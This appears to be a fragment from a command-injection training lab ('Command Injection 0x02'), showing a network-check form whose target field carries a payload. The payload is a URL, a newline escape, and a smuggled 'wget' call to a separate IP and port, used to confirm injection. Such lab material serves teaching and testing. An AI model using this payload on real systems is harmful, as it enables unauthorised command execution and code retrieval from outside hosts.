 Labs / Command Injection 0x02
Network check
https://tcm-sec.com \n wget 192.168.124.157:8080/test
Check target
Target: https://tcm-sec.com \n wget 192.168.124.157:8080/test
To get a new line
Website OK